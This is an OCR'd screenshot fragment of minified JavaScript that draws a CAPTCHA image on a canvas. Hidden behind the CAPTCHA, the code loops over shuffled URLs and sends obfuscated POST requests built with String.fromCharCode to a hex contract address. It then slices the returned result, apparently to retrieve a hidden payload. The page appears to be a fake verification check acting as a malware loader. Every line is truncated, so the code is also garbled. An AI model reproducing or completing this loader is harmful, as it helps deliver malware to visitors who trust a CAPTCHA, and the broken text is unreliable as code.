
c=document.getElementById('captchaCanvas'),x=c.getCont
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri